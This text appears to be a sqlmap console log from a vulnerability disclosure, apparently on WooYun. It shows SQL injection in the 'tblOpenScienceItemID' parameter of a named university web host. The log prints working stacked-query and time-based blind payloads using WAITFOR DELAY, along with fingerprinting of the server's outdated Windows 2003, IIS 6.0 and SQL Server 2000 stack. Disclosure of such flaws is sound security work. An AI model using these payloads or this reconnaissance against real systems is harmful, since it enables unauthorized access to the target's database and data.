 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[18:42:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:42:44] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tblOpenScienceItemID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tblOpenScienceItemID=25'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tblOpenScienceItemID=25' WAITFOR DELAY '0:0:5'--
---
[18:42:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:42:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:42:44] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
[*] shutting down at 18:42:44
www.wooyun.org